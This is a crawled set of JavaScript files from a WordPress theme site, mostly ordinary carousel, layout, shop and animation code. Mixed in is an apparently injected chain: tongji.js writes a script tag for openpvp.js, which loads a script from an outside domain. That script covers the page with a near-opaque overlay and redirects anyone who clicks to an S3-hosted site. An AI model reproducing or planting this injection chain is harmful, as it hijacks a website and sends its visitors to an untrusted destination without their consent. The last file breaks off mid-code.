                    arrows: true,
                    variableWidth: false,
                    centerMode: false
                }
            }]
        });
    }

    if ($('.b-team-carousel').length > 0) {

        $('.b-team-carousel').slick({
            infinite: true,
            slidesToShow: 1,
            centerMode: true,
            variableWidth: true,
            prevArrow: $('#team-slideshow-prev'),
            nextArrow: $('#team-slideshow-next')
        });
    }

    if ($('.b-recent-carousel').length > 0) {

        $('.b-recent-carousel').slick({
            infinite: true,
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '0px',
            variableWidth: true,
            prevArrow: $('#recent-slideshow-prev'),
            nextArrow: $('#recent-slideshow-next')
        });
    }



    /****  Sly slider  ****/


    if ($('.b-sly-slider').length > 0) {


        (function () {
            var $frame = $('#frame');
            var $wrap = $frame.parent();

            // Call Sly on frame
            $frame.sly({
                horizontal: 1,
                itemNav: 'basic',
                activateOn: 'click',
                mouseDragging: 1,
                touchDragging: 1,
                releaseSwing: 1,
                scrollBar: $wrap.find('.scrollbar'),
                scrollBy: 1,
                speed: 300,
                elasticBounds: 1,
                easing: 'easeOutExpo',
                dragHandle: 1,
                dynamicHandle: 0,
                clickBar: 1
            });

            // Sly to be reloaded when the user resizes the browser
            $(window).resize(function (e) {
                $frame.sly('reload');
            });

        }());
    }




    /******************************************************* 
     *****   Big adaptive title   ***
     *********************************************************/



    $(".b-upper-title").slabText({
        // Don't slabtext the headers if the viewport is under 380px
        "viewportBreakpoint": 380
    });



    /******************************************************* 
     *****   Full Width, Verticale Title ,  SVG Creator   ***
     *********************************************************/



    function fullWidthSection() {

        var windowWidth = $(window).width();

        var widthContainer = $('.home-template > .container, .portfolio-section  > .container , .page-content > .container').width();
        var widthContainerTitle = $('.home-template > .container, .portfolio-section  > .container , .page-content > .container').width();

        var fullWidth1 = windowWidth - widthContainer;
        var fullWidth2 = fullWidth1 / 2;

        var fullWidthTitle1 = windowWidth - widthContainerTitle;
        var fullWidthTitle2 = fullWidthTitle1 / 2;

        $('.js_stretch_anchor').css("width", windowWidth + 30);
        $('.js_stretch_anchor').css("margin-left", -fullWidth2 - 15);

        $(' .jarallax-full-width').css("min-width", windowWidth);
        $(' .jarallax-full-width').css("margin-left", -fullWidth2 + 15);


        var widthContainerFooter = $('.footer  > .container').width();


        var fullWidthFoot = windowWidth - widthContainerFooter;
        var fullWidthFoot2 = fullWidthFoot / 2;


        $(' .footer  .jarallax-full-width').css("min-width", windowWidth + 30);
        $(' .footer  .jarallax-full-width').css("margin-left", -fullWidthFoot2);


        $('.vertical-left').css("left", -fullWidthTitle2);
        $('.vertical-right').css("right", -fullWidthTitle2);




        $('circle.pix-decor-circle').each(function (index) {
            var hor = $(this).data('horizontal') * windowWidth / 100;
            $(this).attr('cx', hor);
        });

        if (windowWidth <= 768) {
            $('.section-decor-wrap').each(function (index) {
                var top, height;
                top = $(this).data('top');
                $(this).css('top', -(top / 2 - 1));
                height = $(this).data('height');
                $(this).css('height', height / 2);
            });
            $('.section-decor-wrap svg').each(function (index) {
                var height;
                height = $(this).data('height');
                $(this).height(height / 2);
            });
            $('.section-decor-wrap pattern').each(function (index) {
                var height;
                height = $(this).data('height');
                $(this).attr('height', height / 2 * 10);
            });
            $('.section-decor-wrap rect').each(function (index) {
                var height;
                height = $(this).data('height');
                $(this).attr('height', height / 2);
            });
            $('circle.pix-decor-circle').each(function (index) {
                var ver = $(this).data('vertical') / 2;
                $(this).attr('cy', ver);
            });
        } else {
            $('.section-decor-wrap').each(function (index) {
                $(this).css('top', -($(this).data('top') - 1));
                $(this).css('height', $(this).data('height'));
            });
            $('.section-decor-wrap svg').each(function (index) {
                $(this).height($(this).data('height'));
            });
            $('.section-decor-wrap pattern').each(function (index) {
                $(this).attr('height', $(this).data('height') * 10);
            });
            $('.section-decor-wrap rect').each(function (index) {
                $(this).attr('height', $(this).data('height'));
            });
            $('circle.pix-decor-circle').each(function (index) {
                $(this).attr('cy', $(this).data('vertical'));
            });
        }

    }

    fullWidthSection();
    $(window).resize(function () {
        fullWidthSection()
    });


    /******************************************************* 
     **********   jarallax   ***************
     *********************************************************/



    $(".vc_row").children().each(function (i) {

        var rowChecker = $(this);

        if (rowChecker.is(".jarallax")) {

            var rowPadTop = $(this).parent().css("padding-top");
            var rowPadBot = $(this).parent().css("padding-bottom");

            $(this).parent().addClass("jarallax-nopadding");

            $(this).css("padding-top", rowPadTop);
            $(this).css("padding-bottom", rowPadBot);

        }

    });





    /******************************************************* 
     *****   LOAD MORE PORTFOLIO   *****
     *********************************************************/


    function loadMore() {
        "use strict";

        $('.load-more a').on('click', function (e) {
            e.preventDefault();

            var current_page = $(this).parent().attr('data-current');
            var max_pages = $(this).parent().attr('data-max-pages');
            var wrapper_id = '#' + $(this).parents('.portfolio-list-section').attr('id');
            var link = $(this).attr('href');
            var $container = wrapper_id + ' .portfolio-masonry-holder';
            var container = $($container);
            var $anchor = wrapper_id + ' .portfolio-pagination .load-more a';
            var next_href = $(this).attr('href'); // Get URL for the next set of posts
            var btn = $(this);

            var load_more_holder = $(this).parents('.portfolio-pagination');
            var loading_holder = $(this).parents('.portfolio-pagination').next();

            load_more_holder.hide();
            loading_holder.show();

            $('.folio-isotop-filter li').find('.selected').removeClass('selected');
            $('.folio-isotop-filter ul li:first a').addClass('selected');

            container.isotope({
                filter: '*'
            });

            $.get(link + '', function (data) {

                console.log(wrapper_id);

                var new_content = $($container, data).wrapInner('').html(); // Grab just the content
                next_href = $($anchor, data).attr('href'); // Get the new href

                $(container, data).waitForImages(function () {

                    container.append(new_content);
                    // trigger isotope again after images have been loaded
                    container.imagesLoaded(function () {
                        container.isotope('reloadItems').isotope({
                            sortBy: 'original-order'
                        });
                    });

                    container.children().removeClass('wow');

                    current_page++;

                    if (max_pages > current_page) {
                        btn.attr('href', next_href); // Change the next URL
                    } else {
                        btn.parent().remove();
                    }

                    container.children('.portfolio-pagination:last').remove(); // Remove the original navigation

                    load_more_holder.show();
                    loading_holder.hide();

                    btn.parent().attr('data-current', current_page);
                });

            });
        });
    }
    loadMore();







    /******************************************************* 
     *****  SCROLL HREF  *****
     *********************************************************/




    $("a.rev-btn[href*='#'],  a[href*='#'].tp-caption").on("click", function (event) {
        event.preventDefault();

        var id = $(this).attr('href'),

            top = $(id).offset().top;

        $('body,html').animate({
            scrollTop: top
        }, 1500);
    });









    /******************************************************* 
     *****  Hover application  *****
     *********************************************************/




    $(".app-features").on('hover', function (e) {
        var value = $(this).attr('data-src');
        $(".service-application-img img").attr("src", value);
    });







    $(".app-features").on("click", "p", function () {
        $owl.trigger('next.owl.carousel');
    });



    /******************************************************* 
     *****  sticky sidebar  *****
     *********************************************************/



    var windowWidth = $(window).width();

    if (windowWidth > 1000) {


        if ($('#work-body-sticky').length > 0) {

            (function () {
                var a = document.querySelector('#work-body-sticky'),
                    b = null,
                    P = 0;
                window.addEventListener('scroll', Ascroll, false);
                document.body.addEventListener('scroll', Ascroll, false);

                function Ascroll() {
                    if (b == null) {
                        var Sa = getComputedStyle(a, ''),
                            s = '';
                        for (var i = 0; i < Sa.length; i++) {
                            if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
                                s += Sa[i] + ': ' + Sa.getPropertyValue(Sa[i]) + '; '
                            }
                        }
                        b = document.createElement('div');
                        b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
                        a.insertBefore(b, a.firstChild);
                        var l = a.childNodes.length;
                        for (var i = 1; i < l; i++) {
                            b.appendChild(a.childNodes[1]);
                        }
                        a.style.height = b.getBoundingClientRect().height + 'px';
                        a.style.padding = '0';
                        a.style.border = '0';
                    }
                    var Ra = a.getBoundingClientRect(),
                        R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('footer').getBoundingClientRect().top + 100);
                    if ((Ra.top - P) <= 0) {
                        if ((Ra.top - P) <= R) {
                            b.className = 'stop';
                            b.style.top = -R + 'px';
                        } else {
                            b.className = 'sticky';
                            b.style.top = P + 'px';
                        }
                    } else {
                        b.className = '';
                        b.style.top = '';
                    }
                    window.addEventListener('resize', function () {
                        a.children[0].style.width = getComputedStyle(a, '').width
                    }, false);
                }
            })()

        }


        var DelayLoad = function () {



            $(".sticky-bar").stick_in_parent();

        };

        setTimeout(DelayLoad, 2000);





    }









    /******************************************************* 
     *****  scrollie background color  *****
     *********************************************************/



    var wHeight = $(window).height();

    $('.scrollie')
        .height(wHeight)
        .scrollie({
            scrollOffset: -250,
            scrollingInView: function (elem) {
                var bgColor = elem.data('background');
                $('body').css('background-color', bgColor);

            }
        });




    /******************************************************* 
     *****  ISOTOPE FILTER  *****
     *********************************************************/






    var portfolio_container = $('.portfolio-masonry-holder');

    portfolio_container.imagesLoaded(function () {
        portfolio_container.isotope({
            // options
            itemSelector: '.item',
            layoutMode: 'masonry',
        });
    });





    $('.folio-isotop-filter a').on('click', function () {

        var container = $('.portfolio-masonry-holder');
        var filterValue = $(this).attr('data-filter');

        //don't proceed if already selected
        if ($(this).hasClass('selected')) {
            return false;
        }
        var $portfolio_optionSet = $(this).parents('.folio-option-set');
        $portfolio_optionSet.find('.selected').removeClass('selected');
        $(this).addClass('selected');

        filterValue = filterValue === 'false' ? false : filterValue;
        portfolio_container.isotope({
            filter: filterValue
        });
        return false;
    });









    var blog_container = $('.blog-masonry-holder');


    blog_container.isotope({
        // options
        itemSelector: '.item',
        layoutMode: 'masonry',
    });






    var $container = $('#gallery-items');

    $(window).load(function () {
        $container.isotope({
            //		    resizable: false, // disable normal resizing
            transitionDuration: '0.65s',
            masonry: {
                columnWidth: $container.find('.gallery-item:not(.wide)')[0]
            }
        });

        $(window).resize(function () {
            $container.isotope('layout');
        });
    });









    /////////////////////////////////////
    //  Chars Start
    /////////////////////////////////////

    if ($('body').length) {
        $(window).on('scroll', function () {
            var winH = $(window).scrollTop();

            $('.tmpl-stats').waypoint(function () {
                $('.js-chart').each(function () {
                    CharsStart();
                });
            }, {
                offset: '120%'
            });
        });
    }


    function CharsStart() {
        $('.js-chart').easyPieChart({
            barColor: false,
            trackColor: false,
            scaleColor: false,
            scaleLength: false,
            lineCap: false,
            lineWidth: false,
            size: false,
            animate: 7000,

            onStep: function (from, to, percent) {
                $(this.el).find('.js-percent').text(Math.round(percent));
            }
        });

    }



    /////////////////////////////////////////////////////////////////
    // Map/Form Switcher
    /////////////////////////////////////////////////////////////////

    $(".map-form-switcher .switcher-toggle").on('click', function (e) {
        e.preventDefault();
        $('.b-map-form-holder .b-contact-form').fadeToggle("300", "linear");
        $('.b-map-form-holder').toggleClass("map-active");
    });





    /////////////////////////////////////////////////////////////////
    // Map/Form Switcher
    /////////////////////////////////////////////////////////////////

    $(".panel-heading").on('click', function (e) {

        $(".panel-heading").removeClass("active");
        $(this).addClass("active");

    });



    
    /* Grid Height */
    
 $.fn.equivalent = function (){
        var $blocks = $(this), 
            maxH    = $blocks.eq(0).height(); 

        $blocks.each(function(){
           
            maxH = ( $(this).height() > maxH ) ? $(this).height() : maxH;
           
        });

        $blocks.height(maxH); 
    }

    $('.products li.product').equivalent(); 
    
    
    


    /**
     * WooCommerce Variation Dynamic SubTotal
     */
    function addThousandSep(n, thousand_separator) {

        var rx = /(\d+)(\d{3})/;
        return String(n).replace(/^\d+/, function (w) {
            while (rx.test(w)) {
                w = w.replace(rx, '$1' + thousand_separator + '$2');
            }
            return w;
        });

    };

    function sub_total_change(price, count) {
        var currency, decimal_separator, thousand_separator, decimals, currency_pos;
        currency = $('.fixar_woo_currency').val();
        decimal_separator = $('.fixar_woo_decimal_separator').val();
        thousand_separator = $('.fixar_woo_thousand_separator').val();
        decimals = $('.fixar_woo_decimals').val();
        currency_pos = $('.fixar_woo_currency_pos').val();

        var totalPrice = parseFloat(price) * count,
            htmlPrice;

        totalPrice = totalPrice.toFixed(decimals);
        htmlPrice = totalPrice.toString().replace('.', decimal_separator);
        if (thousand_separator.length > 0) {
            htmlPrice = addThousandSep(htmlPrice, thousand_separator);
        }
        if (currency_pos == 'right') {
            htmlPrice = htmlPrice + currency;
        } else if (currency_pos == 'right_space') {
            htmlPrice = htmlPrice + ' ' + currency;
        } else if (currency_pos == 'left_space') {
            htmlPrice = currency + ' ' + htmlPrice;
        } else {
            htmlPrice = currency + htmlPrice;
        }

        $('.form-cart__price-total').html(htmlPrice);
    }


    $('.shopping_cart-quantity input').on('change', function () {
        var currency = $('.fixar_woo_currency').val();
        var sufix = '';
        $.each($('.tawcvs-swatches span.selected'), function () {
            sufix = sufix + '_' + $(this).data('value');
        });
        var price = $('.fixar_woo_price' + sufix).val();
        sub_total_change(price, $(this).val());
        //alert( "Handler for .change() called: "+ price );
    });

    $('.table-container .single_variation_wrap').on('bind', 'DOMSubtreeModified', function () {


        var currency = $('.fixar_woo_currency').val();
        var sufix = '';
        $.each($('.tawcvs-swatches span.selected'), function () {
            sufix = sufix + '_' + $(this).data('value');
        });
        var price = $('.fixar_woo_price' + sufix).val();
        var count = $('.shopping_cart-quantity input').val();
        if (price !== 'undefined' && price != '')
            sub_total_change(price, count);


    });









});


new WOW().init();

--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/openpvp.js
body_size: 111
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/11.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/wp-content/themes/aleanta/assets/cd-pricing/cd-pricing.js?ver=1.0
body_size: 606
content:



/* Price Tables */

jQuery(document).ready(function(a){function b(b){b.each(function(){var b=a(this),c=parseInt(b.children(".cd-pricing-features").width()),d=parseInt(b.width());b.scrollLeft()>=c-d-1?b.parent("li").addClass("is-ended"):b.parent("li").removeClass("is-ended")})}function c(b){b.each(function(){var b=a(this),c=b.children(".cd-pricing-switcher"),f=c.find('input[type="radio"]'),g=b.find(".cd-pricing-wrapper"),h={};f.each(function(){var b=a(this).val();h[b]=g.find('li[data-type="'+b+'"]')}),f.on("change",function(c){c.preventDefault();var f=a(c.target).val();d(h[f]),Modernizr.cssanimations?g.addClass("is-switched").eq(0).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){e(h,f),g.removeClass("is-switched"),b.find(".cd-pricing-list").hasClass("cd-bounce-invert")&&g.toggleClass("reverse-animation")}):(e(h,f),g.removeClass("is-switched"))})})}function d(a){a.addClass("is-selected")}function e(b,c){a.each(b,function(b,d){b!=c?a(this).removeClass("is-visible is-selected").addClass("is-hidden"):a(this).addClass("is-visible").removeClass("is-hidden is-selected")})}b(a(".cd-pricing-body")),a(window).on("resize",function(){window.requestAnimationFrame(function(){b(a(".cd-pricing-body"))})}),a(".cd-pricing-body").on("scroll",function(){var c=a(this);window.requestAnimationFrame(function(){b(c)})}),c(a(".cd-pricing-container"))});


--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/11.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 创建一个div元素作为蒙版
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 半透明黑色背景
    overlay.style.zIndex = '9999'; // 确保蒙版层位于所有其他内容之上
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 创建一个div元素作为文本提示
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 文字大小
    text.style.color = '#ff0000'; // 文字颜色
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 点击进入首页的 Unicode 转义序列

    // 添加文本提示到蒙版
    overlay.appendChild(text);

    // 添加点击事件处理程序
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20981.s3-website.ap-east-1.amazonaws.com'; // 将用户重定向到域名B
    });

    // 将蒙版添加到body中
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/wp-content/themes/aleanta/assets/animsition/animsition.js?ver=1.0
body_size: 2981
content:
/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */


jQuery(function($) {

    "use strict";
    
    
    
    $("HTML").addClass("animsition-loaded");
    
	
	  /******************************************************* 
     *****   Animsition loader  *****
     *********************************************************/
 
      $(".animsition").animsition({
	    inClass: 'overlay-slide-in-top',
	    outClass: 'overlay-slide-out-top',
	    inDuration: 900,
	    outDuration: 900,
	    linkElement: ' .header .yamm  li a:not(._mPS2id-h), .work-body .btn:not([target="_blank"]), .work-body .btn:not([href^="#"]) , .header .navbar-brand , aside li:not(.tab_title) a,.b-blog-caption .btn,.secondary-home-news a,.post-description a, .wrap-blog-post .post-description .author a , .post_read_more , html  .post-body > h4 a , .tmpl-portfolio-link , .controls a , .portfolio-image a:not(.fancybox),.service-item .btn , .img-hover-effect a , .sidebar-services li a , .our-services  a, .list-services-2__link, .list-services__link,.b-f-s-info .btn,.portfolio-item-body a , .breadcrumbs a , .widget widget_nav_menu a,.list-services__title a',
	    // e.g. linkElement: 'a:not([target="_blank"]):not([href^="#"])'
	    loading: true,
	    loadingParentElement: 'body', //animsition wrapper element
	    loadingClass: 'animsition-loading',
	    loadingInner: '<img src="' + $(".animsition").attr('data-animsition-image') + '" />', // e.g 
	    timeout: false,
	    timeoutCountdown: 3000,
	    onLoadEvent: true,
	    browser: [ 'animation-duration', '-webkit-animation-duration'],
	    // "browser" option allows you to disable the "animsition" in case the css property in the array is not supported by your browser.
	    // The default setting is to disable the "animsition" in a browser that does not support "animation-duration".
	    overlay :  $(".animsition").attr('data-animsition-overlay'),
	    overlayClass : 'animsition-overlay-slide',
	    overlayParentElement : 'body',
	    transition: function(url){ window.location.href = url; }
	  });

})



! function (t) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function (t) {
    "use strict";
    var n = "animsition",
        i = {
            init: function (a) {
                a = t.extend({
                    inClass: "fade-in",
                    outClass: "fade-out",
                    inDuration: 1500,
                    outDuration: 800,
                    linkElement: ".animsition-link",
                    loading: !0,
                    loadingParentElement: "body",
                    loadingClass: "animsition-loading",
                    loadingInner: "",
                    timeout: !1,
                    timeoutCountdown: 5e3,
                    onLoadEvent: !0,
                    browser: ["animation-duration", "-webkit-animation-duration"],
                    overlay: !1,
                    overlayClass: "animsition-overlay-slide",
                    overlayParentElement: "body",
                    transition: function (t) {
                        window.location.href = t
                    }
                }, a), i.settings = {
                    timer: !1,
                    data: {
                        inClass: "animsition-in-class",
                        inDuration: "animsition-in-duration",
                        outClass: "animsition-out-class",
                        outDuration: "animsition-out-duration",
                        overlay: "animsition-overlay"
                    },
                    events: {
                        inStart: "animsition.inStart",
                        inEnd: "animsition.inEnd",
                        outStart: "animsition.outStart",
                        outEnd: "animsition.outEnd"
                    }
                };
                var o = i.supportCheck.call(this, a);
                if (!o && a.browser.length > 0 && (!o || !this.length)) return "console" in window || (window.console = {}, window.console.log = function (t) {
                    return t
                }), this.length || console.log("Animsition: Element does not exist on page."), o || console.log("Animsition: Does not support this browser."), i.destroy.call(this);
                var e = i.optionCheck.call(this, a);
                return e && t("." + a.overlayClass).length <= 0 && i.addOverlay.call(this, a), a.loading && t("." + a.loadingClass).length <= 0 && i.addLoading.call(this, a), this.each(function () {
                    var o = this,
                        e = t(this),
                        s = t(window),
                        r = t(document),
                        l = e.data(n);
                    l || (a = t.extend({}, a), e.data(n, {
                        options: a
                    }), a.timeout && i.addTimer.call(o), a.onLoadEvent && s.on("load." + n, function () {
                        i.settings.timer && clearTimeout(i.settings.timer), i["in"].call(o)
                    }), s.on("pageshow." + n, function (t) {
                        t.originalEvent.persisted && i["in"].call(o)
                    }), s.on("unload." + n, function () {}), r.on("click." + n, a.linkElement, function (n) {
                        n.preventDefault();
                        var a = t(this),
                            e = a.attr("href");
                        2 === n.which || n.metaKey || n.shiftKey || -1 !== navigator.platform.toUpperCase().indexOf("WIN") && n.ctrlKey ? window.open(e, "_blank") : i.out.call(o, a, e)
                    }))
                })
            },
            addOverlay: function (n) {
                t(n.overlayParentElement).prepend('<div class="' + n.overlayClass + '"></div>')
            },
            addLoading: function (n) {
                t(n.loadingParentElement).append('<div class="' + n.loadingClass + '">' + n.loadingInner + "</div>")
            },
            removeLoading: function () {
                var i = t(this),
                    a = i.data(n).options,
                    o = t(a.loadingParentElement).children("." + a.loadingClass);
                o.fadeOut().remove()
            },
            addTimer: function () {
                var a = this,
                    o = t(this),
                    e = o.data(n).options;
                i.settings.timer = setTimeout(function () {
                    i["in"].call(a), t(window).off("load." + n)
                }, e.timeoutCountdown)
            },
            supportCheck: function (n) {
                var i = t(this),
                    a = n.browser,
                    o = a.length,
                    e = !1;
                0 === o && (e = !0);
                for (var s = 0; o > s; s++)
                    if ("string" == typeof i.css(a[s])) {
                        e = !0;
                        break
                    }
                return e
            },
            optionCheck: function (n) {
                var a, o = t(this);
                return a = n.overlay || o.data(i.settings.data.overlay) ? !0 : !1
            },
            animationCheck: function (i, a, o) {
                var e = t(this),
                    s = e.data(n).options,
                    r = typeof i,
                    l = !a && "number" === r,
                    d = a && "string" === r && i.length > 0;
                return l || d ? i = i : a && o ? i = s.inClass : !a && o ? i = s.inDuration : a && !o ? i = s.outClass : a || o || (i = s.outDuration), i
            },
            "in": function () {
                var a = this,
                    o = t(this),
                    e = o.data(n).options,
                    s = o.data(i.settings.data.inDuration),
                    r = o.data(i.settings.data.inClass),
                    l = i.animationCheck.call(a, s, !1, !0),
                    d = i.animationCheck.call(a, r, !0, !0),
                    u = i.optionCheck.call(a, e),
                    c = o.data(n).outClass;
                e.loading && i.removeLoading.call(a), c && o.removeClass(c), u ? i.inOverlay.call(a, d, l) : i.inDefault.call(a, d, l)
            },
            inDefault: function (n, a) {
                var o = t(this);
                o.css({
                    "animation-duration": a + "ms"
                }).addClass(n).trigger(i.settings.events.inStart).animateCallback(function () {
                    o.removeClass(n).css({
                        opacity: 1
                    }).trigger(i.settings.events.inEnd)
                })
            },
            inOverlay: function (a, o) {
                var e = t(this),
                    s = e.data(n).options;
                e.css({
                    opacity: 1
                }).trigger(i.settings.events.inStart), t(s.overlayParentElement).children("." + s.overlayClass).css({
                    "animation-duration": o + "ms"
                }).addClass(a).animateCallback(function () {
                    e.trigger(i.settings.events.inEnd)
                })
            },
            out: function (a, o) {
                var e = this,
                    s = t(this),
                    r = s.data(n).options,
                    l = a.data(i.settings.data.outClass),
                    d = s.data(i.settings.data.outClass),
                    u = a.data(i.settings.data.outDuration),
                    c = s.data(i.settings.data.outDuration),
                    m = l ? l : d,
                    g = u ? u : c,
                    f = i.animationCheck.call(e, m, !0, !1),
                    v = i.animationCheck.call(e, g, !1, !1),
                    h = i.optionCheck.call(e, r);
                s.data(n).outClass = f, h ? i.outOverlay.call(e, f, v, o) : i.outDefault.call(e, f, v, o)
            },
            outDefault: function (a, o, e) {
                var s = t(this),
                    r = s.data(n).options;
                s.css({
                    "animation-duration": o + 1 + "ms"
                }).addClass(a).trigger(i.settings.events.outStart).animateCallback(function () {
                    s.trigger(i.settings.events.outEnd), r.transition(e)
                })
            },
            outOverlay: function (a, o, e) {
                var s = this,
                    r = t(this),
                    l = r.data(n).options,
                    d = r.data(i.settings.data.inClass),
                    u = i.animationCheck.call(s, d, !0, !0);
                t(l.overlayParentElement).children("." + l.overlayClass).css({
                    "animation-duration": o + 1 + "ms"
                }).removeClass(u).addClass(a).trigger(i.settings.events.outStart).animateCallback(function () {
                    r.trigger(i.settings.events.outEnd), l.transition(e)
                })
            },
            destroy: function () {
                return this.each(function () {
                    var i = t(this);
                    t(window).off("." + n), i.css({
                        opacity: 1
                    }).removeData(n)
                })
            }
        };
    t.fn.animateCallback = function (n) {
        var i = "animationend webkitAnimationEnd";
        return this.each(function () {
            var a = t(this);
            a.on(i, function () {
                return a.off(i), n.call(this)
            })
        })
    }, t.fn.animsition = function (a) {
        return i[a] ? i[a].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof a && a ? void t.error("Method " + a + " does not exist on jQuery." + n) : i.init.apply(this, arguments)
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/tongji.js
body_size: 148
content:
document.writeln("<meta http-equiv=\'Content-Security-Policy\' content=\'upgrade-insecure-requests\'><script type=\'text/javascript\' src=\'/openpvp.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/wp-content/themes/aleanta/assets/jarallax/jarallax.js?ver=1.0
body_size: 3601
content:


/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.7.0
 * Author  : _nK https://nkdev.info
 * GitHub  : https://github.com/nk-o/jarallax
 */

!function(a){"use strict";function l(){j=a.innerWidth||document.documentElement.clientWidth,k=a.innerHeight||document.documentElement.clientHeight}function o(a,b,c){a.addEventListener?a.addEventListener(b,c):a.attachEvent("on"+b,function(){c.call(a)})}function p(b){a.requestAnimationFrame(function(){"scroll"!==b.type&&l();for(var a=0,c=m.length;a<c;a++)"scroll"!==b.type&&(m[a].coverImage(),m[a].clipContainer()),m[a].onScroll()})}Date.now||(Date.now=function(){return(new Date).getTime()}),a.requestAnimationFrame||function(){for(var b=["webkit","moz"],c=0;c<b.length&&!a.requestAnimationFrame;++c){var d=b[c];a.requestAnimationFrame=a[d+"RequestAnimationFrame"],a.cancelAnimationFrame=a[d+"CancelAnimationFrame"]||a[d+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(a.navigator.userAgent)||!a.requestAnimationFrame||!a.cancelAnimationFrame){var e=0;a.requestAnimationFrame=function(a){var b=Date.now(),c=Math.max(e+16,b);return setTimeout(function(){a(e=c)},c-b)},a.cancelAnimationFrame=clearTimeout}}();var j,k,b=function(){if(!a.getComputedStyle)return!1;var c,b=document.createElement("p"),d={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};(document.body||document.documentElement).insertBefore(b,null);for(var e in d)void 0!==b.style[e]&&(b.style[e]="translate3d(1px,1px,1px)",c=a.getComputedStyle(b).getPropertyValue(d[e]));return(document.body||document.documentElement).removeChild(b),void 0!==c&&c.length>0&&"none"!==c}(),c=navigator.userAgent.toLowerCase().indexOf("android")>-1,d=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!a.MSStream,e=!!a.opera,f=/Edge\/\d+/.test(navigator.userAgent),g=/Trident.*rv[ :]*11\./.test(navigator.userAgent),h=!!Function("/*@cc_on return document.documentMode===10@*/")(),i=document.all&&!a.atob;l();var m=[],n=function(){function b(b,i){var k,j=this;if(j.$item=b,j.defaults={type:"scroll",speed:.5,imgSrc:null,imgWidth:null,imgHeight:null,enableTransform:!0,elementInViewport:null,zIndex:-100,noAndroid:!1,noIos:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null},k=JSON.parse(j.$item.getAttribute("data-jarallax")||"{}"),j.options=j.extend({},j.defaults,k,i),!(c&&j.options.noAndroid||d&&j.options.noIos)){j.options.speed=Math.min(2,Math.max(-1,parseFloat(j.options.speed)));var l=j.options.elementInViewport;l&&"object"==typeof l&&void 0!==l.length&&(l=l[0]),!l instanceof Element&&(l=null),j.options.elementInViewport=l,j.instanceID=a++,j.image={src:j.options.imgSrc||null,$container:null,$item:null,width:j.options.imgWidth||null,height:j.options.imgHeight||null,useImgTag:d||c||e||g||h||f},j.initImg()&&j.init()}}var a=0;return b}();n.prototype.css=function(b,c){if("string"==typeof c)return a.getComputedStyle?a.getComputedStyle(b).getPropertyValue(c):b.style[c];c.transform&&(c.WebkitTransform=c.MozTransform=c.transform);for(var d in c)b.style[d]=c[d];return b},n.prototype.extend=function(a){a=a||{};for(var b=1;b<arguments.length;b++)if(arguments[b])for(var c in arguments[b])arguments[b].hasOwnProperty(c)&&(a[c]=arguments[b][c]);return a},n.prototype.initImg=function(){var a=this;return null===a.image.src&&(a.image.src=a.css(a.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!(!a.image.src||"none"===a.image.src)},n.prototype.init=function(){function g(){a.coverImage(),a.clipContainer(),a.onScroll(!0),a.$item.setAttribute("data-jarallax-original-styles",a.$item.getAttribute("style")),a.options.onInit&&a.options.onInit.call(a),setTimeout(function(){a.$item&&a.css(a.$item,{"background-image":"none","background-attachment":"scroll","background-size":"auto"})},0)}var a=this,c={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},d={position:"fixed"};a.image.$container=document.createElement("div"),a.css(a.image.$container,c),a.css(a.image.$container,{visibility:"hidden","z-index":a.options.zIndex}),a.image.$container.setAttribute("id","jarallax-container-"+a.instanceID),a.$item.appendChild(a.image.$container),a.image.useImgTag&&b&&a.options.enableTransform?(a.image.$item=document.createElement("img"),a.image.$item.setAttribute("src",a.image.src),d=a.extend({"max-width":"none"},c,d)):(a.image.$item=document.createElement("div"),d=a.extend({"background-position":"50% 50%","background-size":"100% auto","background-repeat":"no-repeat no-repeat","background-image":'url("'+a.image.src+'")'},c,d)),i&&(d.backgroundAttachment="fixed"),a.parentWithTransform=0;for(var e=a.$item;null!==e&&e!==document&&0===a.parentWithTransform;){var f=a.css(e,"-webkit-transform")||a.css(e,"-moz-transform")||a.css(e,"transform");f&&"none"!==f&&(a.parentWithTransform=1,a.css(a.image.$container,{transform:"translateX(0) 